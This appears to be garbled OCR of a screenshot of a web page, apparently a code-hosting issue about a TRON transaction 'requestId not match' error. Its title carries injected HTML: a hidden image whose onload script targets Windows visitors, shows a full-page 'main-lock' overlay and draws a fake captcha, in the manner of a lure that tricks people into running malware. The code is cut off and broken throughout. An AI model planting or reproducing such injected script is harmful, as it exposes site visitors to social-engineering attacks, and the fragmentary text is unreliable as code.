
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
28px Segoe UI, sans-
serif';x.fillStyle='#1e293b';x.textBaseline='middle';for(var
i=0;iMath.random()-0.5);for(let r of...
App-monorepo: TRON TX
REQUESTID NOT MATCH
[SOLVED]
Tron tx requestId not match #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex